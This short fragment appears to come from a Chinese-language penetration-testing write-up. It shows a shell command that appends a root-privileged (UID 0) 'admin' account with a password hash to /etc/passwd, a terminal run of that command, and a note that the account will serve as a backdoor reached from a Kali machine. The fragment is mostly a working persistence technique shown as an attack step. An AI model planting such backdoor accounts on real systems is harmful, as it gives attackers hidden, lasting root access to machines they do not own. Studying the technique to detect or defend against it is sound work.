 1 echo 'admin:$1$admin$LClYcRe.ee8dQwgrFc5nz.:0:0::/root:/bin/bash' >> /etc/passwd
[root@localhost ~]# echo 'admin:$1$admin$LClYcRe.ee8dQwgrFc5nz.:0:0::/root:/bin/bash' >
> /etc/passwd
You have new mail in /var/spool/mail/root
[root@localhost ~]#
现在用户被添加到了目标服务器的/etc/passwd文件中，我们使用kali机器去连接admin这个用户作为后门